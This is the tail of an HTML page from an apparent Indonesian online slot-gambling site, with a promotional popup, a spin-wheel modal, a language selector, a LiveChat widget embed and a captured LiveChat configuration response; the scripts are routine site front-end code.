            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__vlfpn4w78p
body_size: 275
content:
__vlfpn4w78p({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"671.0.1.62.225.201.1.3.3.200.3.24.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});